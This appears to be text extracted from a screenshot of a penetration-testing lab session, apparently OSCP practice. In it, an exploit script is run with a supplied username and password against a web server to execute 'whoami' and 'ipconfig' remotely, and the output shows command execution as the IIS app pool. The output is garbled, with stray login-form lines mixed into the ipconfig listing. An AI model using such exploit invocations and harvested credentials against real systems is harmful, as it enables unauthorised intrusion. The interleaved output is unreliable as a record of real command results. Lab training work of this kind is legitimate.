 ┌──(parallels㉿kali-linux-2022-2)-[~/oscp/relia/247]
└─$ python3 49488.py -u mark@relia.com -p OathDeeplyReprieve91 -i http://web02.relia.com:14080/ -c whoami
iis apppool\defaultapppool
Happy wonderful Wednesday
┌──(parallels㉿kali-linux-2022-2)-[~/oscp/relia/247]
└─$ python3 49488.py -u mark@relia.com -p OathDeeplyReprieve91 -i http://web02.relia.com:14080/ -c ipconfig
Windows IP Configuration
Username
Your username is usually your email
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Password
IPv4 Address. . . . . . . . . . . : 192.168.221.247
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Enter your password
Default Gateway . . . . . . . . . : 192.168.221.254